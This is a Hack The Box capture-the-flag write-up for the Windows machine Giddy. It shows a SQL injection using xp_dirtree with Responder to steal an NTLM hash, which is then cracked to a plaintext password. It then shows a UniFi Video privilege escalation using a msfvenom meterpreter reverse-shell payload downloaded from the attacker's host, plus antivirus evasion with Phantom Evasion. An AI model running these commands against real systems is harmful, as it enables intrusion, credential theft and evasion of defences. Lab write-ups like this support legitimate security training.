Hack The Box - Giddy
Hack The Box - Giddy
Quick Summary
Hey guys today Giddy retired and this is my write-up. Giddy was a nice windows box , This box had a nice sqli vulnerability which we will use to steal ntlm hashes and login , Then the privilege escalation was a Local Privilege Escalation vulnerability in a software called Ubiquiti UniFi Video which also was a cool vulnerability , I had fun doing this box as it was a challenging one. It’s a windows box and its ip is 10.10.10.104 , I added it to /etc/hosts as giddy.htb. Let’s jump right in.
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC giddy.htb

nmap tells us that port 80 and 443 are open and running http , port 3389 is also open and it says “Microsoft Terminal Services”, Let’s check http
HTTP Enumeration
On http (port 80) there’s only this picture :
Also the same picture on https (port 443)
Let’s run gobuster with directory-list-2.3-medium.txt and see what we will get
gobuster -u http://giddy.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -to 250s
Results :
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://giddy.htb/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 4m10s
=====================================================
2019/02/15 21:36:09 Starting gobuster
=====================================================
/remote (Status: 302)
/mvc (Status: 301)
We got 2 sub directories /remote and /mvc
Let’s take a look at /remote :
It redirects us to this page titled as Windows PowerShell Web Access , we don’t have any credentials so we can ignore this for now and check /mvc
And we get this ASP.NET application
SQLI and getting User
After some regular enumeration we will find that when we click on a product name we get something like this :

The url has a parameter called ProductSubCategoryId , and if we try a single quote ' :

We get an error saying “Unclosed quotation mark after the character string” so this parameter is sql injectable , let’s try something like 1; UPDATE Product SET Name= ''

And we see that it dumped the products, we can run responder and use xpdirtree to make it try to connect to us , you can read about xpdirtree here
To do this let’s run responder first responder -I tun0
Then let’s use xpdirtree : 1; EXEC MASTER.sys.xp_dirtree '\\10.10.xx.xx\fakeshare'

What is this doing is simply running a fake smb server with responder that steals ntlm hashes , then by using xpdirtree we make the server try to connect to our fake smb server. Let’s check responder now :

We captured ntlm hash for a user called Stacy , Let’s crack the hash with john

And the password is xNnWo6272k7x , let’s use the PowerShell Web Access


We get this web interface for powershell :
We can get the user flag now :

And we owned user !
unifivideo local privilege escalation

If we return to Documents again we will find a file called unifivideo
UniFi Video is a powerful and flexible, integrated IP video management surveillance system designed to work with Ubiquiti’s UniFi Video Camera product line. UniFi Video has an intuitive, configurable, and feature‑packed user interface with advanced features such as motion detection, auto‑discovery, user-level security, storage management, reporting, and mobile device support.
A quick google search and we will find that an old version of unifivideo had a local privilege escalation vulnerability , check it here
What’s happening is , Upon the start of the service “Ubiquiti UniFi Video” it tries to execute a file called taskkill.exe in C:\ProgramData\unifi-video\ but that file doesn’t exist by default , if we have write permissions to that directory we can place our payload there as taskkill.exe then restart the service. And because the service runs with privileged permissions , it will be excuted as administrator.
Let’s first create a payload with msfvenom :
msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.10.xx.xx LPORT=1337 -f exe > taskkill.exe
We will set up the handler on metasploit :
use multi/handler
set payload windows/meterpreter_reverse_tcp
set LHOST 10.10.xx.xx
set LPORT 1337
Then we will run a simple http server with python to host the payload
python -m SimpleHTTPServer 80
After that we will download the file , since we are on powershell we can do this :
Invoke-WebRequest -o taskkill.exe http://10.10.xx.xx/taskkill.exe
Then we will stop the service :
Stop-Service "Ubiquiti UniFi Video"
Start it again :
Start-Service "Ubiquiti UniFi Video"
Let’s check our listener

We didn’t get a meterpreter session !
Evading anti-virus and getting root
We didn’t get a meterpreter session because there’s some kind of anti-virus blocking our payload , so what i’m going to do is to use a framework called phantom evasion , you can get it from github

We will use [1] windows modules , then [1] shellcode injection , [4] windows shellcode injection heapalloc , after that it will ask for the payload :

We will choose Msfvenom
And for encoding we will choose [4] x86/xor_dynamic + Triple Multibyte-key xor:

It will ask for adding multi processes behaviour , stripping and signing the executable , we will say no to all of them , then finally we will have our payload.
We will repeat what we did with the other payload again , and let’s check our listener :

We got a meterpreter session and owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Ypuffy
Next Hack The Box write-up : Hack The Box - Zipper